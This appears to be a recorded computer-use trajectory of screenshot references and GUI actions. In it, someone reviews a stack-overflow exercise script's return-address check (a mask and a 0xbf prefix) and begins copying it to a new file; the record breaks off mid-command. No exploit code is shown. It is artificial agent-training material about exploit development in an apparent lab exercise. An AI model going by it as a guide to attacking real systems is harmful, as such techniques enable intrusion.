
Review stack5.py's return-address check, highlighting ret, the mask and the 0xbf prefix
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [223, 164]}

{"action": "mouse_move", "coordinate": [220, 206]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [223, 326]}

{"action": "double_click", "coordinate": [165, 361]}

{"action": "double_click", "coordinate": [196, 361]}

{"action": "mouse_move", "coordinate": [212, 367]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Copy /home/user/stack5.py into a new ~/stack6.py with cat
{"action": "type", "text": "cat"}

{"action": "type", "text": "~/"}
